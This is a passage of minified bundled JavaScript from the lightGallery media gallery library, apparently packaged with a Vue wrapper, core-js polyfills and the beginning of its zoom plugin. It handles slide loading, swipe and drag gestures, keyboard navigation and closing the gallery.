i=e.substring(0,1);"."!==i&&"#"!==i||(e=this.settings.subHtmlSelectorRelative&&!this.settings.dynamic?at(this.items).eq(t).find(e).first().html():at(e).first().html())}else e="";if(".lg-item"!==this.settings.appendSubHtmlTo)n?this.outer.find(".lg-sub-html").load(n):this.outer.find(".lg-sub-html").html(e);else{var r=at(this.getSlideItemId(t));n?r.load(n):r.append('<div class="lg-sub-html">'.concat(e,"</div>"))}"undefined"!==typeof e&&null!==e&&(""===e?this.outer.find(this.settings.appendSubHtmlTo).addClass("lg-empty-html"):this.outer.find(this.settings.appendSubHtmlTo).removeClass("lg-empty-html")),this.LGel.trigger(K.afterAppendSubHtml,{index:t})}},{key:"preload",value:function(t){for(var e=1;e<=this.settings.preload;e++){if(e>=this.galleryItems.length-t)break;this.loadContent(t+e,!1)}for(var n=1;n<=this.settings.preload;n++){if(t-n<0)break;this.loadContent(t-n,!1)}}},{key:"getDummyImgStyles",value:function(t){return t?"width:".concat(t.width,"px;\n                margin-left: -").concat(t.width/2,"px;\n                margin-top: -").concat(t.height/2,"px;\n                height:").concat(t.height,"px"):""}},{key:"getVideoContStyle",value:function(t){return t?"width:".concat(t.width,"px;\n                height:").concat(t.height,"px"):""}},{key:"getDummyImageContent",value:function(t,e,n){var i;if(this.settings.dynamic||(i=at(this.items).eq(e)),i){var r;if(r=this.settings.exThumbImage?i.attr(this.settings.exThumbImage):i.find("img").first().attr("src"),!r)return"";var o=this.getDummyImgStyles(this.currentImageSize),s="<img ".concat(n,' style="').concat(o,'" class="lg-dummy-img" src="').concat(r,'" />');return t.addClass("lg-first-slide"),this.outer.addClass("lg-first-slide-loading"),s}return""}},{key:"setImgMarkup",value:function(t,e,n){var i=this.galleryItems[n],r=i.alt,o=i.srcset,s=i.sizes,a=i.sources,l="",c=r?'alt="'+r+'"':"";l=this.isFirstSlideWithZoomAnimation()?this.getDummyImageContent(e,n,c):dt.getImgMarkup(n,t,c,o,s,a);var u='<picture class="lg-img-wrap"> '.concat(l,"</picture>");e.prepend(u)}},{key:"onSlideObjectLoad",value:function(t,e,n,i){var r=t.find(".lg-object").first();dt.isImageLoaded(r.get())||e?n():(r.on("load.lg error.lg",(function(){n&&n()})),r.on("error.lg",(function(){i&&i()})))}},{key:"onLgObjectLoad",value:function(t,e,n,i,r,o){var s=this;this.onSlideObjectLoad(t,o,(function(){s.triggerSlideItemLoad(t,e,n,i,r)}),(function(){t.addClass("lg-complete lg-complete_"),t.html('<span class="lg-error-msg">Oops... Failed to load content...</span>')}))}},{key:"triggerSlideItemLoad",value:function(t,e,n,i,r){var o=this,s=this.galleryItems[e],a=r&&"video"===this.getSlideType(s)&&!s.poster?i:0;setTimeout((function(){t.addClass("lg-complete lg-complete_"),o.LGel.trigger(K.slideItemLoad,{index:e,delay:n||0,isFirstSlide:r})}),a)}},{key:"isFirstSlideWithZoomAnimation",value:function(){return!(this.lGalleryOn||!this.zoomFromOrigin||!this.currentImageSize)}},{key:"addSlideVideoInfo",value:function(t){var e=this;t.forEach((function(t,n){t.__slideVideoInfo=dt.isVideo(t.src,!!t.video,n),t.__slideVideoInfo&&e.settings.loadYouTubePoster&&!t.poster&&t.__slideVideoInfo.youtube&&(t.poster="//img.youtube.com/vi/".concat(t.__slideVideoInfo.youtube[1],"/maxresdefault.jpg"))}))}},{key:"loadContent",value:function(t,e){var n=this,i=this.galleryItems[t],r=at(this.getSlideItemId(t)),o=i.poster,s=i.srcset,a=i.sizes,l=i.sources,c=i.src,u=i.video,d=u&&"string"===typeof u?JSON.parse(u):u;if(i.responsive){var f=i.responsive.split(",");c=dt.getResponsiveSrc(f)||c}var g=i.__slideVideoInfo,h="",p=!!i.iframe,m=!this.lGalleryOn,v=0;if(m&&(v=this.zoomFromOrigin&&this.currentImageSize?this.settings.startAnimationDuration+10:this.settings.backdropDuration+10),!r.hasClass("lg-loaded")){if(g){var y=this.mediaContainerPosition,b=y.top,x=y.bottom,S=dt.getSize(this.items[t],this.outer,b+x,g&&this.settings.videoMaxSize);h=this.getVideoContStyle(S)}if(p){var w=dt.getIframeMarkup(this.settings.iframeWidth,this.settings.iframeHeight,this.settings.iframeMaxWidth,this.settings.iframeMaxHeight,c,i.iframeTitle);r.prepend(w)}else if(o){var I="",C=m&&this.zoomFromOrigin&&this.currentImageSize;C&&(I=this.getDummyImageContent(r,t,""));var O=dt.getVideoPosterMarkup(o,I||"",h,this.settings.strings["playVideo"],g);r.prepend(O)}else if(g){var E='<div class="lg-video-cont " style="'.concat(h,'"></div>');r.prepend(E)}else if(this.setImgMarkup(c,r,t),s||l){var k=r.find(".lg-object");this.initPictureFill(k)}(o||g)&&this.LGel.trigger(K.hasVideo,{index:t,src:c,html5Video:d,hasPoster:!!o}),this.LGel.trigger(K.afterAppendSlide,{index:t}),this.lGalleryOn&&".lg-item"===this.settings.appendSubHtmlTo&&this.addHtml(t)}var T=0;v&&!at(document.body).hasClass("lg-from-hash")&&(T=v),this.isFirstSlideWithZoomAnimation()&&(setTimeout((function(){r.removeClass("lg-start-end-progress lg-start-progress").removeAttr("style")}),this.settings.startAnimationDuration+100),r.hasClass("lg-loaded")||setTimeout((function(){if("image"===n.getSlideType(i)){var e=i.alt,u=e?'alt="'+e+'"':"";if(r.find(".lg-img-wrap").append(dt.getImgMarkup(t,c,u,s,a,i.sources)),s||l){var d=r.find(".lg-object");n.initPictureFill(d)}}("image"===n.getSlideType(i)||"video"===n.getSlideType(i)&&o)&&(n.onLgObjectLoad(r,t,v,T,!0,!1),n.onSlideObjectLoad(r,!(!g||!g.html5||o),(function(){n.loadContentOnFirstSlideLoad(t,r,T)}),(function(){n.loadContentOnFirstSlideLoad(t,r,T)})))}),this.settings.startAnimationDuration+100)),r.addClass("lg-loaded"),this.isFirstSlideWithZoomAnimation()&&("video"!==this.getSlideType(i)||o)||this.onLgObjectLoad(r,t,v,T,m,!(!g||!g.html5||o)),this.zoomFromOrigin&&this.currentImageSize||!r.hasClass("lg-complete_")||this.lGalleryOn||setTimeout((function(){r.addClass("lg-complete")}),this.settings.backdropDuration),this.lGalleryOn=!0,!0===e&&(r.hasClass("lg-complete_")?this.preload(t):r.find(".lg-object").first().on("load.lg error.lg",(function(){n.preload(t)})))}},{key:"loadContentOnFirstSlideLoad",value:function(t,e,n){var i=this;setTimeout((function(){e.find(".lg-dummy-img").remove(),e.removeClass("lg-first-slide"),i.outer.removeClass("lg-first-slide-loading"),i.isDummyImageRemoved=!0,i.preload(t)}),n+300)}},{key:"getItemsToBeInsertedToDom",value:function(t,e){var n=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,r=[],o=Math.max(i,3);o=Math.min(o,this.galleryItems.length);var s="lg-item-".concat(this.lgId,"-").concat(e);if(this.galleryItems.length<=3)return this.galleryItems.forEach((function(t,e){r.push("lg-item-".concat(n.lgId,"-").concat(e))})),r;if(t<(this.galleryItems.length-1)/2){for(var a=t;a>t-o/2&&a>=0;a--)r.push("lg-item-".concat(this.lgId,"-").concat(a));for(var l=r.length,c=0;c<o-l;c++)r.push("lg-item-".concat(this.lgId,"-").concat(t+c+1))}else{for(var u=t;u<=this.galleryItems.length-1&&u<t+o/2;u++)r.push("lg-item-".concat(this.lgId,"-").concat(u));for(var d=r.length,f=0;f<o-d;f++)r.push("lg-item-".concat(this.lgId,"-").concat(t-f-1))}return this.settings.loop&&(t===this.galleryItems.length-1?r.push("lg-item-".concat(this.lgId,"-",0)):0===t&&r.push("lg-item-".concat(this.lgId,"-").concat(this.galleryItems.length-1))),-1===r.indexOf(s)&&r.push("lg-item-".concat(this.lgId,"-").concat(e)),r}},{key:"organizeSlideItems",value:function(t,e){var n=this,i=this.getItemsToBeInsertedToDom(t,e,this.settings.numberOfSlideItemsInDom);return i.forEach((function(t){-1===n.currentItemsInDom.indexOf(t)&&n.$inner.append('<div id="'.concat(t,'" class="lg-item"></div>'))})),this.currentItemsInDom.forEach((function(t){-1===i.indexOf(t)&&at("#".concat(t)).remove()})),i}},{key:"getPreviousSlideIndex",value:function(){var t=0;try{var e=this.outer.find(".lg-current").first().attr("id");t=parseInt(e.split("-")[3])||0}catch(n){t=0}return t}},{key:"setDownloadValue",value:function(t){if(this.settings.download){var e=this.galleryItems[t],n=!1===e.downloadUrl||"false"===e.downloadUrl;if(n)this.outer.addClass("lg-hide-download");else{var i=this.getElementById("lg-download");this.outer.removeClass("lg-hide-download"),i.attr("href",e.downloadUrl||e.src),e.download&&i.attr("download",e.download)}}}},{key:"makeSlideAnimation",value:function(t,e,n){var i=this;this.lGalleryOn&&n.addClass("lg-slide-progress"),setTimeout((function(){i.outer.addClass("lg-no-trans"),i.outer.find(".lg-item").removeClass("lg-prev-slide lg-next-slide"),"prev"===t?(e.addClass("lg-prev-slide"),n.addClass("lg-next-slide")):(e.addClass("lg-next-slide"),n.addClass("lg-prev-slide")),setTimeout((function(){i.outer.find(".lg-item").removeClass("lg-current"),e.addClass("lg-current"),i.outer.removeClass("lg-no-trans")}),50)}),this.lGalleryOn?this.settings.slideDelay:0)}},{key:"slide",value:function(t,e,n,i){var r=this,o=this.getPreviousSlideIndex();if(this.currentItemsInDom=this.organizeSlideItems(t,o),!this.lGalleryOn||o!==t){var s=this.galleryItems.length;if(!this.lgBusy){this.settings.counter&&this.updateCurrentCounter(t);var a,l,c=this.getSlideItem(t),u=this.getSlideItem(o),d=this.galleryItems[t],f=d.__slideVideoInfo;if(this.outer.attr("data-lg-slide-type",this.getSlideType(d)),this.setDownloadValue(t),f){var g=this.mediaContainerPosition,h=g.top,p=g.bottom,m=dt.getSize(this.items[t],this.outer,h+p,f&&this.settings.videoMaxSize);this.resizeVideoSlide(t,m)}if(this.LGel.trigger(K.beforeSlide,{prevIndex:o,index:t,fromTouch:!!e,fromThumb:!!n}),this.lgBusy=!0,clearTimeout(this.hideBarTimeout),this.arrowDisable(t),i||(t<o?i="prev":t>o&&(i="next")),e)this.outer.find(".lg-item").removeClass("lg-prev-slide lg-current lg-next-slide"),s>2?(a=t-1,l=t+1,(0===t&&o===s-1||t===s-1&&0===o)&&(l=0,a=s-1)):(a=0,l=1),"prev"===i?this.getSlideItem(l).addClass("lg-next-slide"):this.getSlideItem(a).addClass("lg-prev-slide"),c.addClass("lg-current");else this.makeSlideAnimation(i,c,u);this.lGalleryOn?setTimeout((function(){r.loadContent(t,!0),".lg-item"!==r.settings.appendSubHtmlTo&&r.addHtml(t)}),this.settings.speed+50+(e?0:this.settings.slideDelay)):this.loadContent(t,!0),setTimeout((function(){r.lgBusy=!1,u.removeClass("lg-slide-progress"),r.LGel.trigger(K.afterSlide,{prevIndex:o,index:t,fromTouch:e,fromThumb:n})}),(this.lGalleryOn?this.settings.speed+100:100)+(e?0:this.settings.slideDelay))}this.index=t}}},{key:"updateCurrentCounter",value:function(t){this.getElementById("lg-counter-current").html(t+1+"")}},{key:"updateCounterTotal",value:function(){this.getElementById("lg-counter-all").html(this.galleryItems.length+"")}},{key:"getSlideType",value:function(t){return t.__slideVideoInfo?"video":t.iframe?"iframe":"image"}},{key:"touchMove",value:function(t,e,n){var i=e.pageX-t.pageX,r=e.pageY-t.pageY,o=!1;if(this.swipeDirection?o=!0:Math.abs(i)>15?(this.swipeDirection="horizontal",o=!0):Math.abs(r)>15&&(this.swipeDirection="vertical",o=!0),o){var s=this.getSlideItem(this.index);if("horizontal"===this.swipeDirection){null===n||void 0===n||n.preventDefault(),this.outer.addClass("lg-dragging"),this.setTranslate(s,i,0);var a=s.get().offsetWidth,l=15*a/100,c=l-Math.abs(10*i/100);this.setTranslate(this.outer.find(".lg-prev-slide").first(),-a+i-c,0),this.setTranslate(this.outer.find(".lg-next-slide").first(),a+i+c,0)}else if("vertical"===this.swipeDirection&&this.settings.swipeToClose){null===n||void 0===n||n.preventDefault(),this.$container.addClass("lg-dragging-vertical");var u=1-Math.abs(r)/window.innerHeight;this.$backdrop.css("opacity",u);var d=1-Math.abs(r)/(2*window.innerWidth);this.setTranslate(s,0,r,d,d),Math.abs(r)>100&&this.outer.addClass("lg-hide-items").removeClass("lg-components-open")}}}},{key:"touchEnd",value:function(t,e,n){var i,r=this;"lg-slide"!==this.settings.mode&&this.outer.addClass("lg-slide"),setTimeout((function(){r.$container.removeClass("lg-dragging-vertical"),r.outer.removeClass("lg-dragging lg-hide-items").addClass("lg-components-open");var o=!0;if("horizontal"===r.swipeDirection){i=t.pageX-e.pageX;var s=Math.abs(t.pageX-e.pageX);i<0&&s>r.settings.swipeThreshold?(r.goToNextSlide(!0),o=!1):i>0&&s>r.settings.swipeThreshold&&(r.goToPrevSlide(!0),o=!1)}else if("vertical"===r.swipeDirection){if(i=Math.abs(t.pageY-e.pageY),r.settings.closable&&r.settings.swipeToClose&&i>100)return void r.closeGallery();r.$backdrop.css("opacity",1)}if(r.outer.find(".lg-item").removeAttr("style"),o&&Math.abs(t.pageX-e.pageX)<5){var a=at(n.target);r.isPosterElement(a)&&r.LGel.trigger(K.posterClick)}r.swipeDirection=void 0})),setTimeout((function(){r.outer.hasClass("lg-dragging")||"lg-slide"===r.settings.mode||r.outer.removeClass("lg-slide")}),this.settings.speed+100)}},{key:"enableSwipe",value:function(){var t=this,e={},n={},i=!1,r=!1;this.settings.enableSwipe&&(this.$inner.on("touchstart.lg",(function(n){t.dragOrSwipeEnabled=!0;var i=t.getSlideItem(t.index);!at(n.target).hasClass("lg-item")&&!i.get().contains(n.target)||t.outer.hasClass("lg-zoomed")||t.lgBusy||1!==n.touches.length||(r=!0,t.touchAction="swipe",t.manageSwipeClass(),e={pageX:n.touches[0].pageX,pageY:n.touches[0].pageY})})),this.$inner.on("touchmove.lg",(function(o){r&&"swipe"===t.touchAction&&1===o.touches.length&&(n={pageX:o.touches[0].pageX,pageY:o.touches[0].pageY},t.touchMove(e,n,o),i=!0)})),this.$inner.on("touchend.lg",(function(o){if("swipe"===t.touchAction){if(i)i=!1,t.touchEnd(n,e,o);else if(r){var s=at(o.target);t.isPosterElement(s)&&t.LGel.trigger(K.posterClick)}t.touchAction=void 0,r=!1}})))}},{key:"enableDrag",value:function(){var t=this,e={},n={},i=!1,r=!1;this.settings.enableDrag&&(this.outer.on("mousedown.lg",(function(n){t.dragOrSwipeEnabled=!0;var r=t.getSlideItem(t.index);(at(n.target).hasClass("lg-item")||r.get().contains(n.target))&&(t.outer.hasClass("lg-zoomed")||t.lgBusy||(n.preventDefault(),t.lgBusy||(t.manageSwipeClass(),e={pageX:n.pageX,pageY:n.pageY},i=!0,t.outer.get().scrollLeft+=1,t.outer.get().scrollLeft-=1,t.outer.removeClass("lg-grab").addClass("lg-grabbing"),t.LGel.trigger(K.dragStart))))})),at(window).on("mousemove.lg.global".concat(this.lgId),(function(o){i&&t.lgOpened&&(r=!0,n={pageX:o.pageX,pageY:o.pageY},t.touchMove(e,n),t.LGel.trigger(K.dragMove))})),at(window).on("mouseup.lg.global".concat(this.lgId),(function(o){if(t.lgOpened){var s=at(o.target);r?(r=!1,t.touchEnd(n,e,o),t.LGel.trigger(K.dragEnd)):t.isPosterElement(s)&&t.LGel.trigger(K.posterClick),i&&(i=!1,t.outer.removeClass("lg-grabbing").addClass("lg-grab"))}})))}},{key:"triggerPosterClick",value:function(){var t=this;this.$inner.on("click.lg",(function(e){!t.dragOrSwipeEnabled&&t.isPosterElement(at(e.target))&&t.LGel.trigger(K.posterClick)}))}},{key:"manageSwipeClass",value:function(){var t=this.index+1,e=this.index-1;this.settings.loop&&this.galleryItems.length>2&&(0===this.index?e=this.galleryItems.length-1:this.index===this.galleryItems.length-1&&(t=0)),this.outer.find(".lg-item").removeClass("lg-next-slide lg-prev-slide"),e>-1&&this.getSlideItem(e).addClass("lg-prev-slide"),this.getSlideItem(t).addClass("lg-next-slide")}},{key:"goToNextSlide",value:function(t){var e=this,n=this.settings.loop;t&&this.galleryItems.length<3&&(n=!1),this.lgBusy||(this.index+1<this.galleryItems.length?(this.index++,this.LGel.trigger(K.beforeNextSlide,{index:this.index}),this.slide(this.index,!!t,!1,"next")):n?(this.index=0,this.LGel.trigger(K.beforeNextSlide,{index:this.index}),this.slide(this.index,!!t,!1,"next")):this.settings.slideEndAnimation&&!t&&(this.outer.addClass("lg-right-end"),setTimeout((function(){e.outer.removeClass("lg-right-end")}),400)))}},{key:"goToPrevSlide",value:function(t){var e=this,n=this.settings.loop;t&&this.galleryItems.length<3&&(n=!1),this.lgBusy||(this.index>0?(this.index--,this.LGel.trigger(K.beforePrevSlide,{index:this.index,fromTouch:t}),this.slide(this.index,!!t,!1,"prev")):n?(this.index=this.galleryItems.length-1,this.LGel.trigger(K.beforePrevSlide,{index:this.index,fromTouch:t}),this.slide(this.index,!!t,!1,"prev")):this.settings.slideEndAnimation&&!t&&(this.outer.addClass("lg-left-end"),setTimeout((function(){e.outer.removeClass("lg-left-end")}),400)))}},{key:"keyPress",value:function(){var t=this;at(window).on("keydown.lg.global".concat(this.lgId),(function(e){t.lgOpened&&!0===t.settings.escKey&&27===e.keyCode&&(e.preventDefault(),t.settings.allowMediaOverlap&&t.outer.hasClass("lg-can-toggle")&&t.outer.hasClass("lg-components-open")?t.outer.removeClass("lg-components-open"):t.closeGallery()),t.lgOpened&&t.galleryItems.length>1&&(37===e.keyCode&&(e.preventDefault(),t.goToPrevSlide()),39===e.keyCode&&(e.preventDefault(),t.goToNextSlide()))}))}},{key:"arrow",value:function(){var t=this;this.getElementById("lg-prev").on("click.lg",(function(){t.goToPrevSlide()})),this.getElementById("lg-next").on("click.lg",(function(){t.goToNextSlide()}))}},{key:"arrowDisable",value:function(t){if(!this.settings.loop&&this.settings.hideControlOnEnd){var e=this.getElementById("lg-prev"),n=this.getElementById("lg-next");t+1===this.galleryItems.length?n.attr("disabled","disabled").addClass("disabled"):n.removeAttr("disabled").removeClass("disabled"),0===t?e.attr("disabled","disabled").addClass("disabled"):e.removeAttr("disabled").removeClass("disabled")}}},{key:"setTranslate",value:function(t,e,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:1,r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:1;t.css("transform","translate3d("+e+"px, "+n+"px, 0px) scale3d("+i+", "+r+", 1)")}},{key:"mousewheel",value:function(){var t=this,e=0;this.outer.on("wheel.lg",(function(n){if(n.deltaY&&!(t.galleryItems.length<2)){n.preventDefault();var i=(new Date).getTime();i-e<1e3||(e=i,n.deltaY>0?t.goToNextSlide():n.deltaY<0&&t.goToPrevSlide())}}))}},{key:"isSlideElement",value:function(t){return t.hasClass("lg-outer")||t.hasClass("lg-item")||t.hasClass("lg-img-wrap")}},{key:"isPosterElement",value:function(t){var e=this.getSlideItem(this.index).find(".lg-video-play-button").get();return t.hasClass("lg-video-poster")||t.hasClass("lg-video-play-button")||e&&e.contains(t.get())}},{key:"toggleMaximize",value:function(){var t=this;this.getElementById("lg-maximize").on("click.lg",(function(){t.$container.toggleClass("lg-inline"),t.refreshOnResize()}))}},{key:"invalidateItems",value:function(){for(var t=0;t<this.items.length;t++){var e=this.items[t],n=at(e);n.off("click.lgcustom-item-".concat(n.attr("data-lg-id")))}}},{key:"trapFocus",value:function(){var t=this;this.$container.get().focus({preventScroll:!0}),at(window).on("keydown.lg.global".concat(this.lgId),(function(e){if(t.lgOpened){var n="Tab"===e.key||9===e.keyCode;if(n){var i=dt.getFocusableElements(t.$container.get()),r=i[0],o=i[i.length-1];e.shiftKey?document.activeElement===r&&(o.focus(),e.preventDefault()):document.activeElement===o&&(r.focus(),e.preventDefault())}}}))}},{key:"manageCloseGallery",value:function(){var t=this;if(this.settings.closable){var e=!1;this.getElementById("lg-close").on("click.lg",(function(){t.closeGallery()})),this.settings.closeOnTap&&(this.outer.on("mousedown.lg",(function(n){var i=at(n.target);e=!!t.isSlideElement(i)})),this.outer.on("mousemove.lg",(function(){e=!1})),this.outer.on("mouseup.lg",(function(n){var i=at(n.target);t.isSlideElement(i)&&e&&(t.outer.hasClass("lg-dragging")||t.closeGallery())})))}}},{key:"closeGallery",value:function(t){var e=this;if(!this.lgOpened||!this.settings.closable&&!t)return 0;this.LGel.trigger(K.beforeClose),this.settings.resetScrollPosition&&!this.settings.hideScrollbar&&at(window).scrollTop(this.prevScrollTop);var n,i=this.items[this.index];if(this.zoomFromOrigin&&i){var r=this.mediaContainerPosition,o=r.top,s=r.bottom,a=this.galleryItems[this.index],l=a.__slideVideoInfo,c=a.poster,u=dt.getSize(i,this.outer,o+s,l&&c&&this.settings.videoMaxSize);n=dt.getTransform(i,this.outer,o,s,u)}this.zoomFromOrigin&&n?(this.outer.addClass("lg-closing lg-zoom-from-image"),this.getSlideItem(this.index).addClass("lg-start-end-progress").css("transition-duration",this.settings.startAnimationDuration+"ms").css("transform",n)):(this.outer.addClass("lg-hide-items"),this.outer.removeClass("lg-zoom-from-image")),this.destroyModules(),this.lGalleryOn=!1,this.isDummyImageRemoved=!1,this.zoomFromOrigin=this.settings.zoomFromOrigin,clearTimeout(this.hideBarTimeout),this.hideBarTimeout=!1,at("html").removeClass("lg-on"),this.outer.removeClass("lg-visible lg-components-open"),this.$backdrop.removeClass("in").css("opacity",0);var d=this.zoomFromOrigin&&n?Math.max(this.settings.startAnimationDuration,this.settings.backdropDuration):this.settings.backdropDuration;return this.$container.removeClass("lg-show-in"),setTimeout((function(){e.zoomFromOrigin&&n&&e.outer.removeClass("lg-zoom-from-image"),e.$container.removeClass("lg-show"),e.resetScrollBar(),e.$backdrop.removeAttr("style").css("transition-duration",e.settings.backdropDuration+"ms"),e.outer.removeClass("lg-closing ".concat(e.settings.startClass)),e.getSlideItem(e.index).removeClass("lg-start-end-progress"),e.$inner.empty(),e.lgOpened&&e.LGel.trigger(K.afterClose,{instance:e}),e.$container.get()&&e.$container.get().blur(),e.lgOpened=!1}),d+100),d+100}},{key:"initModules",value:function(){this.plugins.forEach((function(t){try{t.init()}catch(e){console.warn("lightGallery:- make sure lightGallery module is properly initiated")}}))}},{key:"destroyModules",value:function(t){this.plugins.forEach((function(e){try{t?e.destroy():e.closeGallery&&e.closeGallery()}catch(n){console.warn("lightGallery:- make sure lightGallery module is properly destroyed")}}))}},{key:"refresh",value:function(t){this.settings.dynamic||this.invalidateItems(),this.galleryItems=t||this.getItems(),this.updateControls(),this.openGalleryOnItemClick(),this.LGel.trigger(K.updateSlides)}},{key:"updateControls",value:function(){this.addSlideVideoInfo(this.galleryItems),this.updateCounterTotal(),this.manageSingleSlideClassName()}},{key:"destroyGallery",value:function(){this.destroyModules(!0),this.settings.dynamic||this.invalidateItems(),at(window).off(".lg.global".concat(this.lgId)),this.LGel.off(".lg"),this.$container.remove()}},{key:"destroy",value:function(){var t=this.closeGallery(!0);return t?setTimeout(this.destroyGallery.bind(this),t):this.destroyGallery(),t}}]),t}();function ht(t,e){return new gt(t,e)}var pt=ht,mt=function(t){m(n,t);var e=I(n);function n(){return f(this,n),e.apply(this,arguments)}return h(n,[{key:"mounted",value:function(){this.registerEvents.call(this),this.LG=pt(this.$refs.container,d({},this.settings))}},{key:"unmounted",value:function(){this.LG.destroy()}},{key:"getMethodName",value:function(t){return"on".concat(t.charAt(0).toUpperCase()+t.slice(1))}},{key:"registerEvents",value:function(){var t=this;Object.keys(K).forEach((function(e){t.$refs.container.addEventListener(K[e].split(".")[0],(function(n){t[t.getMethodName(e)]&&t[t.getMethodName.call(t,e)](n.detail)}))}))}}]),n}(W);mt=C([q({props:{settings:{type:Object},onAfterAppendSlide:{type:Function},onInit:{type:Function},onHasVideo:{type:Function},onContainerResize:{type:Function},onAfterAppendSubHtml:{type:Function},onBeforeOpen:{type:Function},onAfterOpen:{type:Function},onSlideItemLoad:{type:Function},onBeforeSlide:{type:Function},onAfterSlide:{type:Function},onPosterClick:{type:Function},onDragStart:{type:Function},onDragMove:{type:Function},onDragEnd:{type:Function},onBeforeNextSlide:{type:Function},onBeforePrevSlide:{type:Function},onBeforeClose:{type:Function},onAfterClose:{type:Function},onRotateLeft:{type:Function},onRotateRight:{type:Function},onFlipHorizontal:{type:Function},onFlipVertical:{type:Function}}})],mt);var vt=mt;vt.render=l;var yt=vt;e["default"]=yt},fb6a:function(t,e,n){"use strict";var i=n("23e7"),r=n("861d"),o=n("e8b5"),s=n("23cb"),a=n("50c4"),l=n("fc6a"),c=n("8418"),u=n("b622"),d=n("1dde"),f=d("slice"),g=u("species"),h=[].slice,p=Math.max;i({target:"Array",proto:!0,forced:!f},{slice:function(t,e){var n,i,u,d=l(this),f=a(d.length),m=s(t,f),v=s(void 0===e?f:e,f);if(o(d)&&(n=d.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)?r(n)&&(n=n[g],null===n&&(n=void 0)):n=void 0,n===Array||void 0===n))return h.call(d,m,v);for(i=new(void 0===n?Array:n)(p(v-m,0)),u=0;m<v;m++,u++)m in d&&c(i,u,d[m]);return i.length=u,i}})},fc6a:function(t,e,n){var i=n("44ad"),r=n("1d80");t.exports=function(t){return i(r(t))}},fdbc:function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},fdbf:function(t,e,n){var i=n("4930");t.exports=i&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},fea9:function(t,e,n){var i=n("da84");t.exports=i.Promise}})["default"]},89:function(t,e){"use strict";e.Z=(t,e)=>{const n=t.__vccOpts||t;for(const[i,r]of e)n[i]=r;return n}},2320:function(t,e,n){"use strict";n.r(e),n.d(e,{default:function(){return b}});var i=n(9199),r=n(272),o=n.n(r),s=function(){return s=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var r in e=arguments[n],e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t},s.apply(this,arguments)},a={scale:1,zoom:!0,actualSize:!0,showZoomInOutIcons:!1,actualSizeIcons:{zoomIn:"lg-zoom-in",zoomOut:"lg-zoom-out"},enableZoomAfter:300,zoomPluginStrings:{zoomIn:"Zoom in",zoomOut:"Zoom out",viewActualSize:"View actual size"}},l={afterAppendSlide:"lgAfterAppendSlide",init:"lgInit",hasVideo:"lgHasVideo",containerResize:"lgContainerResize",updateSlides:"lgUpdateSlides",afterAppendSubHtml:"lgAfterAppendSubHtml",beforeOpen:"lgBeforeOpen",afterOpen:"lgAfterOpen",slideItemLoad:"lgSlideItemLoad",beforeSlide:"lgBeforeSlide",afterSlide:"lgAfterSlide",posterClick:"lgPosterClick",dragStart:"lgDragStart",dragMove:"lgDragMove",dragEnd:"lgDragEnd",beforeNextSlide:"lgBeforeNextSlide",beforePrevSlide:"lgBeforePrevSlide",beforeClose:"lgBeforeClose",afterClose:"lgAfterClose",rotateLeft:"lgRotateLeft",rotateRight:"lgRotateRight",flipHorizontal:"lgFlipHorizontal",flipVertical:"lgFlipVertical",autoplay:"lgAutoplay",autoplayStart:"lgAutoplayStart",autoplayStop:"lgAutoplayStop"},c=500,u=function(){function t(t,e){return this.core=t,this.$LG=e,this.settings=s(s({},a),this.core.settings),this}return t.prototype.buildTemplates=function(){var t=this.settings.showZoomInOutIcons?'<button id="'+this.core.getIdName("lg-zoom-in")+'" type="button" aria-label="'+this.settings.zoomPluginStrings["zoomIn"]+'" class="lg-zoom-in lg-icon"></button><button id="'+this.core.getIdName("lg-zoom-out")+'" type="button" aria-label="'+this.settings.zoomPluginStrings["zoomIn"]+'" class="lg-zoom-out lg-icon"></button>':"";this.settings.actualSize&&(t+='<button id="'+this.core.getIdName("lg-actual-size")+'" type="button" aria-label="'+this.settings.zoomPluginStrings["viewActualSize"]+'" class="'+this.settings.actualSizeIcons.zoomIn+' lg-icon"></button>'),this.core.outer.addClass("lg-use-transition-for-zoom"),this.core.$toolbar.first().append(t)},t.prototype.enableZoom=function(t){var e=this,n=this.settings.enableZoomAfter+t.detail.delay;this.$LG("body").first().hasClass("lg-from-hash")&&t.detail.delay?n=0:this.$LG("body").first().removeClass("lg-from-hash"),this.zoomableTimeout=setTimeout((function(){e.isImageSlide(e.core.index)&&(e.core.getSlideItem(t.detail.index).addClass("lg-zoomable"),t.detail.index===e.core.index&&e.setZoomEssentials())}),n+30)},t.prototype.enableZoomOnSlideItemLoad=function(){this.core.LGel.on(l.slideItemLoad+".zoom",this.enableZoom.bind(this))},t.prototype.getDragCords=function(t){return{x:t.pageX,y:t.pageY}},t.prototype.getSwipeCords=function(t){var e=t.touches[0].pageX,n=t.touches[0].pageY;return{x:e,y:n}},t.prototype.getDragAllowedAxises=function(t,e){var n=this.core.getSlideItem(this.core.index).find(".lg-image").first().get(),i=0,r=0,o=n.getBoundingClientRect();t?(i=n.offsetHeight*t,r=n.offsetWidth*t):e?(i=o.height+e*o.height,r=o.width+e*o.width):(i=o.height,r=o.width);var s=i>this.containerRect.height,a=r>this.containerRect.width;return{allowX:a,allowY:s}},t.prototype.setZoomEssentials=function(){this.containerRect=this.core.$content.get().getBoundingClientRect()},t.prototype.zoomImage=function(t,e,n,i){if(!(Math.abs(e)<=0)){var r,o,s=this.containerRect.width/2+this.containerRect.left,a=this.containerRect.height/2+this.containerRect.top+this.scrollTop;1===t&&(this.positionChanged=!1);var 